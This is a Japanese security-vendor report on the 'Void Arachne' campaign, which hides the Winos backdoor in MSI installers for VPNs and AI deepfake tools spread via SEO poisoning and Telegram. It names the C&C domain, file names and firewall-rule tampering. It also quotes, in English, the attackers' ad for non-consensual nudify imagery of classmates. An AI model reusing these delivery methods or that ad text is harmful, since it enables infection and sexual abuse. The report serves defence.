APT&標的型攻撃

攻撃グループ「Void Arachne」が中国語話者を狙ってC&C用フレームワーク「Winos 4.0」を展開



新たな攻撃グループ「Void Arachne」が、不正なペイロード「Winos」とAIソフトウェアの双方をMSIファイル内に同梱し、中国語話者向けに配布する活動を展開しています。

- トレンドマイクロの調査により、新たな攻撃グループ「Void Arachne」の存在が確認されました。本グループは、中国語話者を標的に、MSI(Windowsインストーラ)形式の不正なファイルを展開しています。このファイルには、AIソフトウェアの正規なインストーラに加え、不正なWinosのペイロードが同梱されています。

- Void Arachneが宣伝する不正なMSIファイルの中には、ヌード化ツールやディープフェイク生成ソフトウェアの他、AIによる音声・顔変換ツールも含まれます。

- マルウェアを配布する手段として、ソーシャルメディアやメッセージング・プラットフォームに加え、SEOポイズニングの手口も利用されます。

- 本マルウェアは、標的端末内にC&Cフレームワーク「Winos」のバックドアをインストールします。これにより、システム全体の侵害に至る可能性があります。

- 中国政府がグレートファイアウォールやオンライン監視によって統制を図る中、一般利用者の間では、そうした制約を回避するVPNサービスへの関心が高まっています。Void Arachneは、こうした人々の関心を逆手に取り、マルウェアをダウンロードするように誘導します。

2024年4月上旬、トレンドマイクロは、新たな攻撃グループ「Void Arachne」が中国語話者を狙って活動していることを確認しました。本攻撃では、不正なC&C(コマンドコントロール)用フレームワーク「Winos」のバックドア機能がMSIファイル経由でインストールされ、システム全体の侵害に至ります。当該のMSIファイルには、Winosのインストーラだけでなく、AI技術によるヌード化ツールやディープフェイク・ポルノ生成ツール、音声・顔変換ツール、zh-CN(簡体字中国語)の言語パック、簡体字中国語版のGoogle Chrome、中国市場向けのVPNツール「LetsVPN」や「QuickVPN」も同梱され、利用者の目を欺く作りとなっています。

攻撃に関連するさまざまなTelegramチャンネルを調べたところ、そこでは数多くの不正なインストーラファイルが共有されていました。さらに今回は、攻撃者が管理するWebサーバも発見されました。本サーバは、SEO(Search Engine Optimization:検索エンジン最適化)ポイズニング攻撃によって不正なMSIファイルを配布する目的で使用されています。当該のMSIファイルは、バックドア機能の組み込まれたインストーラであり、正規なソフトウェアをインストールする一方で、C&Cフレームワーク「Winos 4.0」のインプラントも紛れ込ませることで、システム全体を侵害します。Winos(Windowsオペレーティングシステムではありません)は、中国の攻撃グループが使用するバックドアであり、標的端末の遠隔操作機能を幅広く備えています。

攻撃の流れ

初期アクセス

攻撃グループ「Void Arachne」は、複数のWebサイトやソーシャルメディア・プラットフォームを初期アクセスの経路として利用し、マルウェアを配布します。具体的には、SEOポイズニング攻撃用のインフラを設置して利用する他、中国語話者向けのTelegramチャネルを介して不正なパッケージを拡散します。



SEOポイズニング(T1608.006)

Void Arachneは、偽装Webサイト内にスピアフィッシングリンク(T1566.002)を埋め込み、それを正規のソフトウェア・インストーラに見せかけることで、被害者を誘い込みます。また、当該の偽装サイトが検索結果の上位に表示されるように、SEOポイズニング目的のWebインフラを運用します。

リンク先のアーカイブには、不正な機能の他に、中国語話者を対象とする一般的なソフトウェアのMSIインストーラも含まれています。具体的にはGoogle Chrome、著名なソフトウェアの中国語パック、LetsVPN、快連VPN(別称:Quick VPN、KuilanVPN)などが挙げられます。被害者が実際に不正なアーカイブやMSIファイルをダウンロードして実行すると、感染処理が自動で進行します。この時、被害者の目には欲していたソフトウェアだけがインストールされているように見えますが、裏ではマルウェアがインストールされ、C&Cサーバとの交信が行われています。

MSIファイルはソフトウェア・インストーラの集合であるため、攻撃者はそこにバックドアや追加のマルウェアを埋め込み、インストール時にはそれをユーザの目から隠して実行することが可能です。

今回の攻撃においてVoid Arachneは、ルートドメイン「webcamcn[.]xyz」の配下にサブドメインを作成し、各種MSIファイルのC&Cサーバとして利用しました。活動が進行するにつれて、さまざまなサブドメインが続々と追加されました。

VPN技術の人気に付け入るスピアフィッシング

中国では、グレートファイアウォールと称される技術的規制と法的措置の組み合わせにより、インターネット接続が厳格に統制されています。こうした行政レベルの管理体制が敷かれた結果、一般利用者の間では、VPNサービスへの関心が高まっています。その一方で攻撃者は、こうした状況を逆手に取り、グレートファイアウォールやオンライン監視を回避するソフトウェアを餌として、被害者の誘い込みを図っています。

上図の「快連VPN」は、SEOポイズニングやフィッシング攻撃の標的を誘い込む餌として、頻繁に利用されています。狙われがちな標的として、中国語話者や東アジア圏のコミュニティが挙げられます。トレンドマイクロが入手した証跡に基づくと、中国語話者からなる複数の独立した攻撃グループが、本VPNにマルウェア「Gh0st RAT」やその亜種を紛れ込ませ、スピアフィッシングやSEOポイズニングの手口を実行しています。

Telegramを介したスピアフィッシング





不正なアーカイブやMSIファイルを配布する別の手段として、数万人の中国語ユーザを有するTelegramチャンネル上で、各種宣伝行為が行われています。そこで宣伝される不正なパッケージは、Telegramの簡体字中国語パックやAIツールに偽装されています。

VPN関連のTelegramチャネル



先述のSEOポイズニングで配布された不正なMSIファイルが、複数のTelegramチャネル上で共有されていることが判明しました。こららのTelegramチャネルは中国語話者を中心に形成され、VPN技術に焦点が当てられています。

全体的な流れとして、攻撃者は、SEOポイズニングによって偽装サイトを検索結果の上位に押し上げ、今度は、当該サイトや関連ファイルへのリンクをソーシャルメディアやメッセージアプリに共有、アップロードします。こうしたパターンは、他の攻撃キャンペーンでも確認されています。

Telegramの簡体字中国語パックに不正な機能を埋め込んで配布

配布される不正なソフトウェアパッケージの代表例として、Telegramの簡体字中国語パックを装ったものが挙げられます(Telegramが提供する簡体字中国語の翻訳版は、こちらのサイトから入手可能です)。

言語パックを感染経路に使う手口は、注目に値します。ネイティブ話者が13億人に達する中国語については、そのことが強く言えるでしょう。ソフトウェアを展開する際には、地域市場に応じてローカライズされたユーザ・エクスペリエンスを提供するために、言語パックを必要とする場合があります。今回の手口は、その需要に付け込んで感染の拡大を狙ったものと考えられます。

Telegramチャネルで宣伝されるヌード化AI技術

近年のAI技術を取り巻く懸念事項の1つは、ディープフェイクのポルノコンテンツを無制限に生成できるヌード化アプリなどが横行していることです。生成された画像や動画は、さらにセクストーションを含む嫌がらせや恐喝行為、引いては金銭目当ての活動に転用される恐れがあります。

図6は、Void ArachneがTelegramチャネルに掲示したディープフェイク・ポルノ動画であり、女性の写真を元にAI技術で生成したものとされています。

攻撃者は、不正なMSIファイルをTelegramチャネルの最上部にピン留めすることで、この種の技術に興じる利用者を多く誘い込み、感染に至らせようとしました。

不正なインストーラファイルは、ソーシャルメディアやTelegramチャネル上で、警戒心の薄いユーザや未成年者を誘い込む意図で宣伝されています。実際に簡体字中国語で書かれた宣伝内容をGoogle翻訳で英語に訳すと、攻撃者が「female classmate(同級生の女子)」などのフレーズを使用し、学校に通っている若い世代を明確に狙っている様子が見受けられました。

Just have appropriate entertainment and satisfy your own lustful desires. Do not send it to the other party or harass the other party. Once you call the police, you will be in constant trouble! AI takes off clothes, you give me photos and I will make pictures for you. Do you want to see the female classmate you yearn for, the female colleague you have a crush on, the relatives and friends you eat and live with at home? Do you want to see them naked? Now you can realize your dream, you can see them naked and lustful for a pack of cigarette money.

ディープフェイクのヌード化アプリやポルノ生成ツールの宣伝文句として攻撃者がTelegramチャネルに投稿した内容;簡体字中国語から英語に翻訳した結果

さらにVoid Arachneは、「バーチャル誘拐」に繋がるAI技術を宣伝していました。バーチャル誘拐は、AIで生成した疑似音声によって被害者を騙し、身代金の支払いに追い込む行為です。この手口は、新たな詐欺行為として懸念されています。



Telegramチャネルで顔交換や音声変換のAI技術を宣伝

上記のヌード化アプリ以外にも、顔交換や音声変換のAI技術を宣伝する別のTelegramチャネルが発見されました。トレンドマイクロの分析によると、ヌード化アプリやディープフェイク生成アプリと同様に、顔交換や音声変換を行うAIアプリも浸透しつつあります。

AIによる動画・音声変換を扱うTelegramチャネル上では、不正なMSIファイルが共有、ピン留めされていました。

図10は、Void ArachneがTelegramチャネルに投稿した動画のスクリーンショットです。動画内では、WhatsAppで通話中の攻撃者が、AIによって顔や音声を操作する様子が示されています。一方、図11は、顔交換や音声変換を行うAIツールのインストーラであり、Telegramチャネルに掲載されたものです。



以降、Void Arachneが用いる不正なファイルの解析結果について解説します。はじめに、ファイル「letvpn.msi」に着目します。







この不正なMSIファイルは、さまざまなDLL(Dynamic Link Library)を利用し、マルウェアのインストールに必須となる各種処理を実行します。本DLLが担う機能として、MSIパッケージのプロパティ管理、タスクスケジューラの設定、ファイアウォールのルール設定などが挙げられます。









本MSIファイルは、タスクスケジューラの設定、ファイアウォールのパラメータ設定など、さまざまな操作を行います。実際の挙動を解析したところ、「NetFirewall.dll」の関数「OnFwConfig」や「OnFwInstall」を用いてファイアウォールのルールを設定する様子が確認されました。このルール設定により、マルウェアによる内向き通信と外向き通信の双方が、パブリック・ネットワークプロファイルの許可リストに追加されます。

図16に、作成されたファイアウォール・ルールの中でも、内向き通信に対応するものを示します。この設定により、マルウェアがパブリックネットワークに接続すると、無制限でのアクセスが許可されます。結果として、不正な処理が円滑に進行するようになります。





以上の他にletvpn.msiは、ローダ「LetsPRO.exe」を含む複数の隠しファイルを以下のパスの配下に作成します。

C:\Program Files (x86)\Common Files\Microsoft Shared\

続いて、当該のローダ「LetsPRO」を起動します。



ローダ型トロイの木馬「LetsPRO.exe」を解析

